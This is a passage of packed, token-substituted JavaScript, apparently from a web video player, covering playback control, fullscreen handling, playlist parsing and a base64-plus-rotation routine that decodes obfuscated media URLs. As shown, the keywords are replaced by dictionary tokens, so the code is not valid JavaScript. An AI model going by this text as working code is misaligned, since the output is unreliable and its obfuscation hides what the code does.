c.1t(0,1)!=\'#\'&&c.L("B")==-1&&c.L("BM")==-1?c="#"+c:c}F{J\'#fI\'}};B Jr=E(x,1y,y){!1y?1y=\'#fI\':\'\';1y=3u(1y);B r=5F(nD,Zv);x=x.1V(/\\(JO\\)/g,r);x=x.1V(/\\(1y\\)/g,1y);x=x.1V(/\\(hl\\)/g,1+(v.Zw.1I-1)/2);B BO=x.1t(0,x.L(\'|||\'));B y6=x.1t(x.L(\'|||\')+3);B aX=\'\';if(o.1n.3C){aX=y6.1V(/5R:/g,"-3C-5R:");aX=aX.1V(/5R-/g,"-3C-5R-");aX=aX.1V(/@BN/g,"@-3C-BN");aX=aX.1V(/2G/g,"-3C-2G")}y?y.1S=BO:\'\';k8(aX+y6)};B 7A=E(x,y,f){B z=K;if(x){W(B i=0;i<x.U;i++){if(x[i]){if(f){if(3U(y)==3U(x[i])){z=i;1m}}F{if(7l(x[i]).L(y)>-1){z=H}}}}}J z};B k8=E(x){if(o.P){if(o.P.BP){o.P.BP.ZA=x}F{o.P.1M(1T.HP(x))}}};B nF=E(x){P(x,{"1r":"2p","1h":0,"1d":0,"Y":"100%","1f":"100%"})};B kT=E(x){P(x,{"9s":"1Z"})};B 4D=E(y,z){B x=1z BQ();x.6f(\'BS\',y,H);x.bG=z;x.bO()};B ZD=E(x){if(x){W(B i=0;i<5;i++){if(x.ZE=="Zu"){1m}F{if(x.BU){x=x.BU}}}}J x};B 9m=E(z){B 9m=1T.1X("4j");if(o.kQ.L(z)>-1){o.kQ.2V(z);if(z.L("?")>0){z=z+\'&\'+2K.5F()}F{z=z+\'?\'+2K.5F()}}F{o.kQ.2V(z)}9m.5T(\'2S\',z);9m.5T(\'1f\',\'4X\');9m.5T(\'Y\',\'4X\')};B 4b=E(e,o){W(B 1e in o){if(o.2v(1e)){e.5T(1e,o[1e])}}};B 9K=E(e){if(e){3p{e.4T.3g(e);e=22}2P(e){}}};B 5F=E(9o,6e){J 2K.8C(Zg.U>1?(6e-9o+1)*2K.5F()+9o:(9o+1)*2K.5F())};B mN=E(){J 2K.5F().6t(36).YV(2,12)};B xK=E(x,y){x=7L.6n(x).YX(E(4u,1e){if(1e!=y){4u[1e]=x[1e]}J 4u},{});J x};B 4O=E(x){if(1P x=="5d"){J x.1V(/^\\s+|\\s+$/gm,\'\')}F{J x}};B 6b=E(x,y,z){B r=K;if(x){if(x.L(y)>-1){B r=x.1t(x.L(y)+y.U);if(z){if(r.L(z)>-1){r=r.1t(0,r.L(z))}}}}J r};B YY=E(x,n){if(n==0){J"#0"+cZ.e(x)}if(n==-1){J cZ.e(x)}if(n==1){J"#1"+xr(cZ.e(x),1)}};B uh=E(x){if(v[x]!=""){if(1P v[x]!="5d"){o[x+\'o\']=v[x]}F{if(v[x].L("[{")==0){3p{v[x]=v[x].1V(/5M\'qt/ig,\'"\');o[x+\'o\']=2q(v[x])}2P(e){}}}}};B 5N=E(x){J 7l.xA(x)};B ea=E(x){if(x.1t(0,2)=="#1"){J cZ.d(xr(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){J cZ.d(x.1t(2))}F{J x}};B rR=E(x){if(x){if(x.L(\'3o\')==-1&&x.L(\'.\')==-1&&x.U>100&&x.L(\'2g:\')==-1){x=\'2g:ao/ud;iX,\'+x}}J x};B 1q=E(x){x?x.C.5z="3q":\'\'};B 1u=E(x){x?x.C.5z="4l":\'\'};B 3j=E(x){x?x.C.2l="1Z":\'\'};B 6z=E(x){x?x.C.2l="4c":\'\'};B 5Y=E(x){J x?x.C.5z!="3q"&&x.C.2l!="1Z":K};B 5e=E(s){if(1P s=="5d"){if(s.L("px")>0){s=s.1t(0,s.L("px"))}}J 2I(s)};B 3q=E(x){J x.C.2l=="1Z"};B 4n=E(o,x,y){o[x+\'1h\']=0;o[x+\'2m\']=0;o[x+\'2Q\']=0;o[x+\'1d\']=0;if(I(o[y])){B z=o[y].2D(" ");if(z.U==4){o[x+\'1h\']=z[0]?3U(z[0]):0;o[x+\'2m\']=z[1]?3U(z[1]):0;o[x+\'2Q\']=z[2]?3U(z[2]):0;o[x+\'1d\']=z[3]?3U(z[3]):0}}J o};B YZ=E(x){if(x){x=x.1V(/ /ig,\'px \')}J x+\'px\'};B mn=E(x,y){J v[x]&&v[x]!=\'\'?v[x]:y};B fk=7l.xA(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B cZ={aB:fk+"Z3+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=cZ.BV(e);lw(f<e.U){n=e.aw(f++);r=e.aw(f++);i=e.aw(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rX(r)){u=a=64}F if(rX(i)){a=64}t=t+G.aB.6D(s)+G.aB.6D(o)+G.aB.6D(u)+G.aB.6D(a)}J t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1V(/[^A-Za-z0-9\\+\\/\\=]/g,"");lw(f<e.U){s=G.aB.L(e.6D(f++));o=G.aB.L(e.6D(f++));u=G.aB.L(e.6D(f++));a=G.aB.L(e.6D(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5N(n);if(u!=64){t=t+5N(r)}if(a!=64){t=t+5N(i)}}t=cZ.BW(t);J t},BV:E(e){e=e.1V(/\\r\\n/g,"\\n");B t="";W(B n=0;n<e.U;n++){B r=e.aw(n);if(r<128){t+=5N(r)}F if(r>127&&r<Z6){t+=5N(r>>6|Z7);t+=5N(r&63|128)}F{t+=5N(r>>12|BX);t+=5N(r>>6&63|128);t+=5N(r&63|128)}}J t},BW:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lw(n<e.U){r=e.aw(n);if(r<128){t+=5N(r);n++}F if(r>Z8&&r<BX){c2=e.aw(n+1);t+=5N((r&31)<<6|c2&63);n+=2}F{c2=e.aw(n+1);c3=e.aw(n+2);t+=5N((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}J t}};B xr=E(s,n){s=s.1V(/\\+/g,"#");s=s.1V(/#/g,"+");B a=BY(o.y)*n;if(n<0)a+=fk.U/2;B r=fk.1t(a*2)+fk.1t(0,a*2);J s.1V(/[A-Za-z]/g,E(c){J r.6D(fk.L(c))})};B BY=E(x){x=x.2D(5N(61));B gV=\'\';B c1=5N(120);B xu;W(B i in x){if(x.2v(i)){B xt=\'\';W(B j in x[i]){if(x[i].2v(j)){xt+=(x[i][j]==c1)?5N(49):5N(48)}}xu=2I(xt,2);gV+=5N(xu.6t(10))}}J gV.1t(0,gV.U-1)};B I=E(x){J x!=22&&1P(x)!=\'1W\'&&x!=\'1W\'};B 2W=E(x,y){J I(x)?x:y};B 2Y=E(x){J I(x)&&x!=-1&&x!=\'\'};B kY=E(x){if(1P x=="3X"){x=5b.6N(5b.xn(x))}J x};B ge=E(el){B x=el.C2().1d+(1U.C0?1U.C0:1U.Ze);J x};B go=E(x){v.Zf==1&&2Y(v.C1)?x=v.C1:\'\';J x};B jR=E(el){Y4 gX=el.C2();J gX.1h+1U.Xh};B 6Y=E(x,y){if(x!=\'\'){if(v.Y3==1){1U.6f(x)}F{if(v.WV==1){1U.aq.8i.7Y=x}F{1U.8i.7Y=x}}x=\'\'}};B xI=E(){if(v.4G==1){o.4G?o.1R.3g(o.4G):\'\';o.4G=22}};B EZ=E(){B kZ=K;if(o.1n.tv){1w("tv")}G.ag=E(x){o.R?o.R.1N(x):\'\'};G.6M=E(x){if(x){if(1P(x)==\'5d\'){x=x.1V(/(\\r\\n|\\n|\\r)/gm,"");if(x.L("[{")==0){3p{x=x.1V(/5M\'qt/ig,\'"\');x=5b.6N(x)}2P(e){x="zP 5b"}}}if(1P(x)==\'3X\'){o.1K=[];o.kw=kY(x);o.X=sb(x);if(o.X.U>0){if(v.X.WW==1&&!v.4H){B 6n=7L.6n(o.1K);B xG=6n.6O(-1)[0];xG?v.4H=xG:\'\'}B y=yP();if(y){x=y.3A;o.cP=y.1N;o.R?o.R.EX(y.1N):\'\';if(I(y.2f)){if(o.Q){o.Q.ar(y.2f)}F{v.2f=y.2f}}if(I(y.2A)){y.2h=y.2A}if(I(y.1C)){if(y.1C=="3r"&&!o.1C){}F{v.1C=o.2t=y.1C}}7I("C3");if(I(y.id)){o.3w=y.id}B sx=["2h","kM","7M","1a","C7","CF","jz","lz","7C","6v","8A","6q","4r","4o","BZ","cA","7n","9u","1O"];if(I(v.cz)){if(v.cz.X3==1&&v.cz.mu==1){sx.2V("1N");sx.2V("t1");sx.2V("t2");sx.2V("t3");sx.2V("t4");sx.2V("t5")}}W(B i=0;i<sx.U;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}jJ(y);if(sx.L(\'1N\')>0){if(v.cz.EA==1){o.nm=v.cz.EC;o.V.lH(y)}o.V.ag(\'1N\')}if(I(y.1O)){1E(E(){o.V.43(y.1O)},4C)}if(o.R){o.R.6m(o.X);if(v.9u){o.R.qn()}}if(o.3c){o.3c.op()}}F{}}}if(1P(x)==\'5d\'){x=su(x);if(x.L("#"+v.am)==0){x=o[o.fd[0]](x)}if(x){if(x.L("#"+v.aW)==0&&x.L(v.bz)>0){x=o[o.fd[1]](x)}if(x.L("#0")==0){x=bP(x)}x=su(x)}if(v.cI==1){x=cI(x)}if(x==\'\'){1w("4Q 3A");o.b7=H;js("2k","4Q")}o.2C=[];o.9k=[];o.7c=[];o.mf=0;o.3m=0;o.7r=0;o.9B=0;v.hv==\'\'?v.hv=\',\':\'\';if((x.L(v.k4)>-1&&x.L(v.d3)>-1)||I(v.cQ)){o.4a=x.2D(v.hv)}F{o.4a=[x]}o.aZ=[];if(I(v.cQ)){B cQ=v.cQ.2D(v.hv)}if(o.4a.U>0){B q=-1;W(B i=0;i<o.4a.U;i++){o.4a[i]=4O(o.4a[i]);if(o.4a[i]!=\'\'){if(o.4a[i].L(v.k4)==0&&o.4a[i].L(v.d3)>1){o.2C[i]=o.4a[i].1t(o.4a[i].L(v.k4)+v.k4.U,o.4a[i].L(v.d3)-v.d3.U);o.4a[i]=o.4a[i].1t(o.4a[i].L(v.d3)+v.d3.U)}F{if(I(v.cQ)){o.2C[i]=I(cQ[i])?cQ[i]:\'\'}F{o.2C[i]=i+1}}B is=0;if(I(v.4F)&&q==-1){if(7l(v.4F).L("ly:")==0){if(v.4F.1t(4)*1==i){is=1}}if(v.4F==o.2C[i]){is=1}if(v.4F=="6e"&&i==o.4a.U-1){is=1}}if(I(o.4F)){if(o.4F==o.2C[i]){is=1;q=i}}if(is==1){o.mf=i;o.3m=i}o.4a[i]=qd(o.4a[i])}}}F{o.4a[0]=qd(o.4a[0])}J o.4a[o.mf]}}F{J x}};E qd(x){if(I(v.oZ)&&x.L("//")==-1){x=v.oZ+x}J x};G.BH=E(){if(o.X){B x=o.X.BR();W(B i=0;i<x.U;i++){x[i].cj=i}o.X=x;o.R.6m(o.X)}};E jJ(y){B q8;W(B i=1;i<6;i++){B t="1F"+i;if(I(y[t])){v[t]=y[t];q8=H}}if(q8&&o.R){o.R.Gn()}}G.jJ=E(x){jJ(x)};G.6m=E(x){if(1P(x)==\'3X\'){o.1K=[];o.kw=kY(x);o.X=sb(x);if(o.R){o.R.6m(o.X)}}};G.dc=E(x,y,z,no){!I(y)?o.3k=H:\'\';!I(z)?v.4x=0:\'\';v.1p=1W;v.4r=1W;!3f.4o?v.4o=1W:\'\';o.b7!=2?o.b7=K:\'\';o.8o=K;o.8Q=K;o.a9=0;o.jX=[];o.qP=K;o.rJ=K;o.IY=K;o.cq=1W;o.lR=[K,K,K];o.X7=mN();o.F1=0;o.fg=0;o.aA?o.aA=[]:\'\';o.2o!=\'5M\'&&o.4A?o.4A.6q():\'\';o.BJ?o.BJ=[]:\'\';if(o.ep){o.ep.6q()}if(o.Q.6G()=="7K"){G.aM()}if(o.6b&&o.a4){o.R.jF()}if(I(o.2w)){o.2w.47()}if(I(o.bM)){2R(o.bM)}js("1z");if(v.28==1&&no!=1){o.V.gH();o.V.gH(\'6A\')}x=G.6M(x);if(y==1){o.2o=\'\'}o.Q.6M(x);if((o.1n.2j||o.1n.7d)&&!I(y)){o.V.2J()}if(I(o.jd)){o.3H={x:1,y:1,x0:1,y0:1};o.Q.kl()}aP("1B","2J");o.Q.kq();o.R.jg();o.R.mj();o.R.4w();o.g6?o.g6.G8():\'\'};G.lH=E(x){B y=K;if(x&&o.nm){v.1N=o.nm;W(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1N=v.1N.1V("{"+i+"}",x[\'t\'+i]);y=H}}}J y};G.e4=E(){if(v.3k==1&&!v.BI||o.3k){if(v.gU==1){1E(E(){o.V.2J()},3P)}F{G.2J()}v.BI=1;o.3k=K}iP()};G.iP=E(){iP()};E iP(){if(v.w0==1){if(1P BT!=="1W"){o.th=1z BT()}}}G.kq=E(){B x=K;if(o.1n.2j){x=H;if(v.HN==1&&o.1n.7Q){x=K}if(v.HO==1&&o.1n.kf){x=K}if(v.HL==1&&o.1n.5i){x=K}if(v.Xa==1&&o.1n.aC){x=K}}if(v.Xb==1&&o.1n.tv){x=H}J x};G.qG=E(){o.Q.43(v.1O);if(o.3t){o.Q.5c()}o.8o=H;o.R?o.R.4w():\'\';if(!o.1B&&!o.1C){v.6c==1?o.6c.3x("4g"):\'\'}if(o.5j&&o.4y){o.4h.Cb();o.4h.Go()}if(v.28==1){if(v.B8!=1&&v.iN==1){!I(o.28)?ov("6A","8o"):\'\'}}};G.zf=E(){!o.jc?9U(H):\'\'};E 9U(x){o.jc=H;if(o.R){if(o.R.bV()){o.R.8w()}}if(o.3c){o.3c.af()}!x?o.Q.2J():\'\';if(!o.qP){1E(E(){o.Q.kq()},3P)}!o.1B?o.R.2J():\'\';v.6c==1?o.6c.3x("1B"):\'\';v.28==1?o.V.gH(\'dn\'):\'\';if(o.1n.2j){o.R.fw()}if(I(o.2w)){o.2w.Cq()?o.2w.bR():\'\'}if(v.Xd==1&&I(v.jz)&&o.dt){if(v.jz!=\'\'&&!I(o.ik)){o.ik=6J(sy,v.CB*2i);sy()}}}G.2J=E(8h){if(!o.1B&&o.Q){o.fr=H;o.8d=K;2R(o.Aq);B 2N=K;if(o.2o=="4v"){if(!o.Q.mQ()&&v.3k!=1&&v.4x==1){2N=H;if(1U[\'YT\']){v.3k=1;o.3k=H;o.Q.qs()}}}if(v.7H==1&&v.B7==0){o.V.oT();2N=H}if(o.b7||2N){if(o.b7){8c("7t")?n8(2):\'\'}}F{o.lU=K;z8(!o.1C);o.8v.9b();if(!o.1C){js("1C");o.1C=H;if(v.1v.xJ==1){1E(E(){o.R.qH()},100)}if(v.1v.9i>0&&v.3k==1){o.gJ=H;1E(qI,v.1v.9i*2i)}if(v.WS==1&&v.WH){WR()}W(B i=0;i<o.bs.U;i++){if(v[\'F6\'+o.bs[i]]==1){3S.9w("F7"+o.bs[i],7k.jq())}}if(v.Wx==1&&v.Wy){Wz("1C")}if(o.4A){o.4A.1C()}js("1z");o.hQ?o.R.qr(o.hQ):\'\';o.R.wX();o.R.4w();aP("1B","2J");o.1n.2j?qq():\'\';o.ab?aP("Cy","WC",1):\'\'}F{aP("Cw","WE")}if(v.Cv==1&&!o.2b){B dd=1z 7k();B tt=dd.ak();if(tt-o.aj<dM){if(!o.1n.5i&&(v.Cu!=1||o.1n.2j)){G.8M()}}}if(o.6k){if(v.qj==1){6z(o.2h)}}if(o.ep){o.ep.6q()}if(8h!=1&&8c("7t")||8c("6U")){n8(2)}F{if(v.6Y==1&&I(v.Ct)&&!I(3f.6Y)){6Y(v.Ct);2N=H}if(!2N){1w("2J");o.Q.1p()>0?o.R.4d(o.Q.1c(),o.Q.1p()):\'\';if(!o.qw){o.qw=H;if(v.1v.9i>0&&v.3k==1){o.gJ=H;1E(qI,v.1v.9i*2i)}}B lJ=K;if(o.Q.1c()>1&&v.mY==1&&8h!=1&&!8Z()&&!I(o.28)&&!I(o.5B)){lJ=8c("dn")}if(lJ){8Z()?9U(K):\'\'}F{9U(K)}}}}}F{o.Q?o.Q.2J():\'\'}};E qI(){o.gJ=K;o.R.4w()}G.3e=E(){if(o.1B){o.fr=K;1w("3e");o.Q.3e();o.R.3e();js("4g");v.s8==1?8f():\'\';v.q0==1?oh():\'\';v.6c==1?o.6c.3x("4g"):\'\';if(o.6k){if(v.qj==1){3j(o.2h)}}if(!I(o.28)&&!I(o.5B)&&v.mY==0){8c("dn")}o.jc=K}};G.5c=E(){o.Q.5c();o.R.5c();o.3t=H;js("53")};G.6d=E(){o.Q.6d();o.3t=K;o.R.6d();o.Q.43(v.1O);js("9V")};G.43=E(x,y){if(o.R){x<0.Ww?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5c();v.1O=0;x=0}F{if(o.3t){G.6d()}v.1O=x}js("1O",x);o.R.43(x,y);o.Q.43(x)}};G.8X=E(){o.R.8X()};G.7S=E(){o.R?o.R.7S():\'\'};G.WG=E(){G.7S()};G.qN=E(){o.V.6P();G.7S()};G.4d=E(1c,1p){if(o.3r&&!o.1C){B f=o.3r.bb();if(f.t&&f.d){1c=f.t}}o.R?o.R.4d(1c,1p):\'\'};G.r8=E(1c,1p){if(I(o.2t)&&o.2o!="4v"&&!o.Q.5S()){o.V.46(o.2t,K);o.2t=1W}};G.eI=E(){B d=1z 7k();o.aj=d.ak();B x=K;if(o.R.bV()&&v.1l.9h!=1){o.R.cr();x=H}if(o.3c){if(o.3c.HI()){o.3c.af();x=H}}if(v.X.9h==0){if(o.R.jx()&&v.X.gh==1){o.R.cw();x=H}}if(v.6Y==1&&I(v.Cm)&&!I(3f.6Y)){6Y(v.Cm);x=H}if(o.3t&&v.lE==1){o.V.6d();v.lE=0;x=H}if(!x){if(v.1Q.on==1&&v.1Q.2F==1&&v.1Q.qE==1){7a(\'1B\',(o.1B?0:1))}G.d5()}};G.EQ=E(){if(o.R.bV()){o.R.8w()}};G.d5=E(){if(o.Q.6G()=="7K"){v.WI==1?G.lN():G.3e()}F{G.2J()}9Y()};G.46=E(bt,hw){if(bt<o.Q.1p()){if(v.fW.WJ==1){if(bt>o.Q.1c()){J}}if(v.4o>0){bt<v.4o?bt=v.4o:\'\'}o.Ci=bt;o.Q.46(bt);if(hw){o.R.46(bt,o.Q.1p())}o.h1=H;o.fD=o.Q.1c();9Y(o.fD)}};G.WM=E(1a,4t,Cf){if(o.Q.6G()=="7K"&&o.h4!=\'JT\'){3e();if(o.2b&&Cf){o.V.8F()}}1U.6f(1a,4t)};G.iV=E(){if(v.28==1&&!o.1C){if(8c("7t")){o.t8=H;J}}B x=o.Q.bA();if(I(v.6v)){x=v.6v}if(x!=\'\'){js("6v");B m9=1U.6f(x,(v.WN==1?\'WO\':\'sC\'));m9.6y()}};G.6P=E(x){B 1c=o.Q.1c();B 1p=o.Q.1p();if(!o.1C&&o.2t>0){1c=o.2t}o.R.iD(1c,1p,x)};G.qb=E(){B 1c=o.Q.1c();B 1p=o.Q.1p();B bp=1p>0?1c/1p:0;if(!o.h1){o.R?o.R.iD((o.2t>0?o.2t:1c),1p):\'\'}F{1c!=o.fD&&o.fD!=-9?o.h1=K:\'\'}if((v.ga==1||v.BF==1)&&1p>0){lM("sn","2J 25%",bp,0.25);lM("sm","2J 50%",bp,0.50);lM("se","2J 75%",bp,0.75)}W(B i=0;i<3;i++){if(!o.lR[i]){if(bp>=i*0.25+0.25){AZ(i)}}}v.te==1?1w(1,1c,1p):\'\';if(v.8K==1||v.td>0){if(o.1B){B z=K;B lS=K;if(v.BE==1&&v.8K==1){if(!o.Q.5S()){z=H}}if(1c>0){if(1c==o.1c&&!z){lS=H}F{o.a9=0}o.1c=1c}F{if(v.Xf==1){B ld=o.Q.9G();v.te==1?1w(2,ld,o.mx):\'\';if(!z){if(ld==o.mx){lS=H}F{o.a9=0}}o.mx=ld}}if(lS){o.a9++;if(v.8K==1){v.te==1?1w(3,o.a9):\'\';if(o.a9==v.qc*(2i/o.ou)){o.V.eW()}}F if(v.td>0&&o.Q.JV()>1){if(o.a9==v.td*(2i/o.ou)){o.Q.5Q(\'OR qF\')}}}}}if(v.8V){if(v.8V.aA==1&&1p>0){!o.aA?o.aA=[]:\'\';o.aA[2K.4k(1c)]=1}}if(v.28==1){if(v.B8!=1&&v.iN==1){!I(o.28)?ov("6A",1c,1p):\'\'}if(v.XJ!=1&&v.rr==1){!I(o.28)?ov("gD",1c,1p):\'\'}}if(v.BC==1&&v.t9>0){if(1c>=v.t9){if(!I(o.28)){if(8c("6U")){o.Q.3e();o.R.3e()}v.t9=0}}}7I("1B");if(v.7H==1&&v.B7>-1){XK(1c,1p)}if(o.6k){9Y(1c)}if(o.5u&&v.bD==1){if(o.3r){!o.2t?o.3r.qx(1c,1p):\'\'}}if(o.a4){o.6b?o.6b.1B(1c):\'\'}if(I(v.4r)){B ed=v.4r;if(7A([v.4r],\'-\')){ed=1p}if(ed>0&&1c>ed){if(o.2o=="4v"){o.Q.3e();o.Q.46(v.1C>0?v.1C:0)}F{o.Q.mZ();o.V.aM()}v.1C>0?o.2t=v.1C:\'\';o.V.nC()}}if(I(v.6q)){B r1=v.6q.2D(",");W(B i=0;i<r1.U;i++){B r2=r1[i].2D("-");if(r2.U==2){if(1c>r2[0]&&1c<r2[1]){o.Q.46(r2[1]*1+(o.1n.7d?1:0))}}}}if(v.XL==1){if(1P B2!=="1W"){B2(1c,bp)}}};E AZ(x){o.lR[x]=H;if(v.bD==1&&v.AX==1&&v.AV==x){if(o.5u&&o.3w){o.3r?o.3r.XO(o.3w):\'\'}}}E lM(x,y,t,p){if(!I(o.jX[y])){if(t>p){aP(x,y,1)}}};G.eW=E(){o.a9=0;I(o.bM)?2R(o.bM):\'\';if(v.XP==1){js("8K")}F{o.2t>0||o.Q.5S()?\'\':o.2t=o.Q.1c()+(v.XG>0?1:0);B AQ=o.R.jx();js("8K");o.Q.8K();AQ&&v.X.gh==1?o.R.jo():\'\'}};G.Eh=E(){o.R.iD(0,0);o.R.wG(0,0);o.V.4d(0,0);o.R.7S()};G.xk=E(){if(o.Q){B 1c=o.Q.9G();if(v.XQ==1){js("9G",1c)}B 1p=o.Q.1p();o.R?o.R.wG(1c,1p):\'\'}};G.nC=E(){js("XS");o.8d=H;if(v.ap==1){if(o.2o=="4v"){G.aM()}v.28==1?o.V.gH(\'7t\'):\'\';if(v.1C>0){o.V.46(v.1C)}G.2J()}F{if(o.Q.5S()||o.2o=="4v"){G.aM()}F{if(v.Bs==1){o.V.46((v.1C>0?v.1C:0),H);if(o.1n.ie){o.Q.3e()}}}o.R.8u();v.BC==1?v.XT=1:\'\';if(8c("mD")||8c("tl")){}F{9H()}}};G.8M=E(){B 2N=K;B 2k=K;o.Bj=K;o.aG=H;1E(E(){o.aG=K},eY);W(B x in o.7q){if(o.7q.2v(x)){if(I(o.7q[x])){3p{o.7q[x].BA()}2P(e){}}}}3p{o.e6=H;if(((o.1n.5i&&v.fH==1)||(o.1n.aC&&v.G6==1))&&o.4y&&!o.9X){B x=o.Q.9y();if(x){if(x.XV){et();2N=H}}}if(!2N){B mC;B y=o.1R;if((o.2o=="dm"||o.2o=="a5")&&o.1n.7Q&&v.fH==1){o.Q.ke();J}if(y.s0){o.8g=H;mC=y.s0({lv:"1q"});if(mC!==1W){mC.cW(E(){}).2P(E(2k){})}}F if(y.rg){y.rg({lv:"1q"});o.8g=H}F if(o.1R.rf){y.rf({lv:"1q"});o.8g=H}F if(y.ra){y.ra({lv:"1q"});o.8g=H}F if(y.r4){y.r4();o.8g=H}}}2P(e){2k=H;1w(e)}if(!o.8g&&!2N){if(o.1n.3C&&o.oi){et()}F{G.rp()}}if(!2k){1E(Bn,4C)}};E et(){B x=o.Q.9y();if(x){o.jO=H;o.Q.yK();x.Y2();x.1A("XR",DR)}}E oK(){B x=o.Q.9y();if(x){x.XE()}};G.et=E(){et()};G.oK=E(){oK()};E Bn(){if(o.Bj!=H){if(o.9g){o.Q.dh()}if(v.1Q.rE==1){kW(H);o.5l=H}v.6c==1?o.6c.3x("mw"):\'\';js("2b");aP("mw","8M",1)}};B bT;B 8p={x:0,y:0};E rK(e){if(o.3c){if(o.3c.Xj()){J}}if(e.Xk!=0){e.rM!=0?8p.x++:8p.x--;e.bu!=0?8p.y++:8p.y--;if((v.1Q.DT==1||v.1Q.DU==1)&&o.2b&&8p.y>8p.x){3L(bT);bT=6J(E(){8p={x:0,y:0};3L(bT)},2i)}F{o.96=H;3L(bT);bT=6J(E(){o.96=K;o.R.4W();8p={x:0,y:0};3L(bT)},3N);o.R.4W()}if(8p.x>8p.y){if(e.rM>0){o.V.43(3U(v.1O)-v.1Q.hF/10,"no")}F{o.V.43(3U(v.1O)+v.1Q.hF/10,"no")}}F{B st=(o.1n.m9?-v.1Q.hF/10:v.1Q.hF/10);if(v.1Q.DU==1&&o.2b){o.Q.1I((e.bu>0?st:-st))}F if(v.1Q.DT==1&&o.2b){3Q("41",(e.bu>0?"+"+st*10:"-"+st*10))}F{o.V.43(3U(v.1O)+(e.bu>0?st:-st),"no");o.R.j0()}}}}E DR(){if(o.1n.5i){o.Q.zy();js("rC")}o.jO=K}G.rp=E(){if(o.e6){o.2b=H;o.R.8M();if(!o.8g){if(I(o.8I)){3p{P(o.8I,{\'Y\':\'100%\',\'1f\':\'100%\',\'1r\':\'qp\',\'1d\':0,\'1h\':0,\'5g\':"nD"})}2P(dr){}}P(o.1R,{\'Y\':\'100%\',\'1f\':\'100%\',\'1r\':\'qp\',\'1d\':0,\'1h\':0,\'5g\':"nD"});o.2Z=o.1R.2e;o.4J=o.1R.2T;3p{1T.9a.C.6F=\'3q\';if(!I(o.X)){1T.wz=E(e){e.9J()}}}2P(dr){}}if(v.rG==1){P(o.1R,{\'7f\':\'#3V\'})}if(v.an==1&&o.1n.3C==1&&!o.1n.ff){B sw=1U.ai.Y;B fz=1;W(B i=1;i<6;i++){if(sw>2i*i){fz=2W(v[\'an\'+(2i*i)],i)}}if(fz>1){o.1R.C.DE=fz;o.an=fz;bn()}}if(o.3c){o.3c.af()}9Y();o.e6=K}};G.8F=E(){kZ=H;if(1T.DQ){1T.DQ()}F if(1T.DO){1T.DO()}F if(1T.DN){1T.DN()}F if(1T.DM){1T.DM()}F if(1T.DK){1T.DK()}F if(1T.DJ){1T.DJ()}if(!o.8g){G.qY(K)}};G.Gp=E(x,y){tc(x,y)};E tc(x,DI){if(I(o.28)&&!DI){o.o7=x}F{B 2N=K;B dK=o.9p/x;B dL=0;B l7={\'1f\':dK};if(v.Xu==1){if(dK>o.9q){dK=o.9q;dL=o.9p/x;o.9p=l7[\'Y\']=dL}}if(I(o.8I)&&v.Gx!=1){3p{P(o.8I,l7)}2P(dr){2N=H;1w("av Xv Xw")}}if(!2N){o.4V=x;o.9q=dK;if(o.4V>0){P(o.1G,l7)}if(dL>0){js("Y",dL)}js("1f",dK)}if(o.28&&!o.2b){o.4J=dK;if(dL>0){o.2Z=dL}o.28.2L()}}};G.qY=E(x){if(kZ||x){o.2b=K;o.jO=K;if(!o.8g){if(I(o.8I)){3p{P(o.8I,{\'1r\':\'pE\',\'1d\':0,\'1h\':0,\'5g\':\'DG\'});P(o.8I,o.Gy);P(o.8I,{\'Y\':o.aa,\'1f\':o.aL})}2P(dr){}}P(o.1R,{\'Y\':o.aa,\'1f\':o.aL,\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'5g\':\'DG\'});3p{1T.9a.C.6F=\'2u\';1T.wz=E(e){J H}}2P(dr){}}o.R.8F();if(v.rG==1){P(o.1R,{\'7f\':v.np});if(v.cV==1){o.1R.C.7f=\'cV\'}F{P(o.1R,{\'7f\':v.np})}}if(o.an>1){o.1R.C.DE=1;o.an=1;bn()}if(v.1Q.rE==1){kW(K);o.5l=K}if(o.3c){o.3c.af()}9Y();o.l3?o.l3=K:\'\';o.R.kK();kZ=K;js("rC");o.8g=K;o.aG=K}};G.5l=E(x){v.1Q.11A!=0?kW(x):\'\'};E kW(x){8p={x:0,y:0};if(x){1U.1A("rI",rK)}F{3L(bT);1U.6Q("rI",rK)}}G.aM=E(x){v.4x=0;if(x!=1){o.R.3e();o.V.Eh()}F{}o.Q.43(v.1O);if(o.R.bV()){o.R.8w()}if(o.3t){G.5c()}if(I(o.ik)){3L(o.ik);o.ik=22}9Y(0);1w("2N");js("2N")};G.lN=E(){v.4x=0;v.3k=0;o.Q.mZ();o.V.aM()};G.5U=E(x){if(I(o.3m)){if(o.3m!=x){o.3m=x;if(v.yc==1){o.4F=o.2C[x];if(o.5u){3S.9w("uD",o.4F)}}o.Q.5U(x);js("4Y",o.2C[x]);o.R.xe(x)}}};G.ju=E(){o.R?o.R.ju():\'\'};G.dC=E(x){if(I(o.7r)){if(o.7r!=x){o.7r=x;if(v.F3==1){o.aN=v.aN=o.7c[x];if(o.5u){3S.9w("uA",o.aN)}}o.Q.dC(x);js("7g",x);o.R.mz("7g")}}};G.8T=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7l(y).L(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.e7?1:o.5P[x];o.ac=x}y=3U(y);if(o.eM||z){o.jv=y;W(B i=0;i<o.5P.U;i++){if(y<=o.5P[i]*1){o.ac=i;1m}}}if(o.5u&&v.EI==1){3S.9w("EK",y)}js("4N",y);o.Q.8T(y);o.R.mz("4N")};E 9Y(x){o.4A?o.4A.1u(I(x)?x:o.Q.1c()):\'\'};G.im=E(){if(o.4A){9Y();o.4A.C()}};G.ha=E(x){if(1P(iq)==\'E\'){!o.4A?o.4A=1z iq():\'\';o.4A.xR(x)}};B 7p;B 9n;B 